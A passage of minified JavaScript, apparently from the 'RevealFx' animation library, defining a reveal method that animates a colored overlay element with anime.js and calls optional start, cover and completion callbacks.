50%";break};return{val:t,origin:{initial:i,halfway:n}}};n.prototype.reveal=function(e){if(this.isAnimating){return false}this.isAnimating=true;var t={duration:500,easing:"easeInOutQuint",delay:0,bgcolor:"#f0f0f0",direction:"lr",coverArea:0},e=e||this.options.revealSettings,i=e.direction||t.direction,n=this._getTransformSettings(i);if(this.revealer){this.revealer.style.WebkitTransform=this.revealer.style.transform=n.val;this.revealer.style.WebkitTransformOrigin=this.revealer.style.transformOrigin=n.origin.initial;this.revealer.style.opacity=1}var r=this,o={complete:function(){r.isAnimating=false;if(typeof e.onComplete==="function"){e.onComplete(r.content,r.revealer)}}},s={delay:e.delay||t.delay,complete:function(){if(r.revealer){r.revealer.style.WebkitTransformOrigin=r.revealer.style.transformOrigin=n.origin.halfway;if(typeof e.onCover==="function"){e.onCover(r.content,r.revealer)}anime(o)}}};s.targets=o.targets=this.revealer;s.duration=o.duration=e.duration||t.duration;s.easing=o.easing=e.easing||t.easing;var l=e.coverArea||t.coverArea;if(i==="lr"||i==="rl"){s.scaleX=[0,1];o.scaleX=[1,l/100]}else{s.scaleY=[0,1];o.scaleY=[1,l/100]}if(typeof e.onStart==="function"){e.onStart(r.content,r.revealer)}anime(s)};e.RevealFx=n})(window);